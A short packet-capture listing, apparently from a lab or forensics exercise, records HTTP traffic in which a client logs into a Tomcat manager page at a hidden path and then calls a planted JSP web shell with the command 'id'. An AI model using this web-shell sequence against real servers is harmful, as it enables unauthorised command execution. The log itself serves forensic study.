 14 1.035146 192.168.110.129 192.168.110.140 HTTP 1338 GET /_M@nag3Me/html HTTP/1.1
18 1.101477 192.168.110.140 192.168.110.129 HTTP 92 HTTP/1.1 401 Unauthorized (text/html)
26 4.374997 192.168.110.129 192.168.110.140 HTTP 1397 GET /_M@nag3Me/html HTTP/1.1
32 4.421745 192.168.110.140 192.168.110.129 HTTP 92 HTTP/1.1 200 OK (text/html)
34 4.478550 192.168.110.129 192.168.110.140 HTTP 1525 GET /_M@nag3Me/images/asf-logo.gif HTTP/1.1
48 4.491327 192.168.110.140 192.168.110.129 HTTP 210 HTTP/1.1 304 Not Modified
51 4.590181 192.168.110.129 192.168.110.140 HTTP 1523 GET /_M@nag3Me/images/tomcat.gif HTTP/1.1
53 4.591910 192.168.110.140 192.168.110.129 HTTP 210 HTTP/1.1 304 Not Modified
54 4.610733 192.168.110.129 192.168.110.140 HTTP 1335 GET /favicon.ico HTTP/1.1
55 4.612935 192.168.110.140 192.168.110.129 HTTP 1210 HTTP/1.1 404 Not Found (text/html)
60 6.804832 192.168.110.129 192.168.110.140 HTTP 1382 GET /cmd/ HTTP/1.1
61 6.806695 192.168.110.140 192.168.110.129 HTTP 1196 HTTP/1.1 404 Not Found (text/html)
71 9.770143 192.168.110.129 192.168.110.140 HTTP 1335 GET /cmd/cmd.jsp HTTP/1.1
72 9.778658 192.168.110.140 192.168.110.129 HTTP 472 HTTP/1.1 200 OK (text/html)
76 13.739966 192.168.110.129 192.168.110.140 HTTP 1438 GET /cmd/cmd.jsp?cmd=id HTTP/1.1
77 13.754746 192.168.110.140 192.168.110.129 HTTP 466 HTTP/1.1 200 OK (text/html)